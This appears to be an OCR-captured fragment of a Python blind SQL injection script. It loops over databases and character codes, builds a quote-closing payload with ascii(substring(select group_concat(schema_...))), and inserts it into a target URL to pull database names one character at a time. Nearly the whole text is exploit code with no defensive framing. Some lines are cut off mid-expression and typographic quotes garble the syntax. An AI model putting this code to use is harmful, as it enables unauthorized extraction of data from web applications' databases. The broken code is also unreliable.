
time.sleep(3)
print(“start parsing available database”)
print(“available database:”)
for i in range(1,all_valid_database):
time.sleep(2)
for k in range(32,126):
session = requests.Session()
closed_sql=’\”and({inject})and\”%\”=\”‘
inject_sql= closed_sql.format(inject=”
(ascii(substring((select(group_concat(schema_
inject_sql= inject_sql.format(i=i,k=k)
inject_url=url.replace(“@”,str(len(inject_sql)))
inject_url=inject_url.replace(“*”,inject_sql)